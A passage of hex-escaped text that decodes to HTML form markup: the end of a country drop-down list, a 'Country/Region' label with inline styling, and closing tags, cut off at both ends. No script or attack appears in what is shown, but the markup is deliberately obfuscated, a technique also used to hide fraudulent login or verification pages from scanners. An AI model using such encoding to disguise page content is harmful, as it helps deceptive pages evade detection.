3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6